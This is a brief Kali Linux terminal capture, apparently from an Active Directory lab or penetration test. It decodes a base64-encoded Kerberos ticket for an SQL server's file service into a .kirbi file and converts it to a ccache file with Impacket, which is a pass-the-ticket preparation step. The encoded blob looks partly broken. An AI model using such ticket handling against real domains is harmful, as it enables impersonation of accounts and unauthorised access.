 ┌──(giulio㉿kaliGiulio)-[~]
└─$ echo doIFsDCCBaygAwIBBaEDAgEWooIErjCCBKphggSmMIIEoqADAgEFoRQbEklUUy1QSUVNT05URS5MT0NBTKIXMBWgAwIBAaEOMAwbBGNpZnMbBHNxbDGjggRqMII
/ITzZiNF8I1bvzIioSbBbLmgn1zNRIrzJ4e4T8vBekrmN+BfUUllNwXqdaIMdzHL4Uyjj8uZ5URRxz2Lm96RvF7cxyH+fpexPYSAlXtopzDQFSvmISNeN8XcasHDiXQtPBz0
WvQFgomLTbEnrTFynjMpnZjvZU5YdB3Ivh07xZa9jd9an9aUyJ8PbpX0zZeP0sDZGZ9hiRiiTlxAqjANSyQPaY3oGuAPPeEvxe2ZnqwshYuRk+Et4EWj7oahsk0h6IwGNL0E
ox/PpmMvOK4iApgI5jKFTO0tSWJVllUExIn4WvNosD32s6ZiDOvMoEK7dNqQi5YJ6H4QdtmAvfgJgrnSodzD+L6Hdf/GTLv/vSDhuah1wZU4PitYFz+6NOZuILDVrMS3IICp
2FApWFz9dGlxSbtHapy7C9YNBJs57cAOb2HRiYFWDVxJTfNiNxigVi3EgMOWthKftdWrTrKc4bV9QquzVZJw4m7lZyUFyyAW/spGUaqMRiTIUPNP5lfPCyWlFAHOsOCF6jEF
DN8fDLJ4cnf1JErNLmRovS+KPptr0dNWZ6SwuCh2KR24pcKKQPs8ylVmHPKPfnV2AKrGJ3x9i0zu3ewPmiNHqtztOTml0np6+01Q8xnH4EhqScolzhCg89yYDYatoFvpeqcO
8leiCqLFp1b80ETXTZRjo//2UXwxgCM8Ttm3o5PhuPVjWr6W49fMmktIpSBWCgUjt5aHDVsUP3Jat9YYvuQbynV37NnfjNYs+NaMJlnGVHw9m3DnL6zMEsp7Snyp0J9KKs10
B4gSB332B3DCB2aCB1jCB0zCB0KArMCmgAwIBEqEiBCA+UG3rHWPCtmLQnVcptrQd79yGffani/26Pdu5lOcNpKEUGxJJVFMtUElFTU9OVEUuTE9DQUyiGjAYoAMCAQqhETA
xNDlaqBQbEklUUy1QSUVNT05URS5MT0NBTKkXMBWgAwIBAaEOMAwbBGNpZnMbBHNxbDE= | base64 -d > sql1admin.kirbi
┌──(giulio㉿kaliGiulio)-[~]
└─$ impacket-ticketConverter sql1admin.kirbi sql1admin.ccache
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done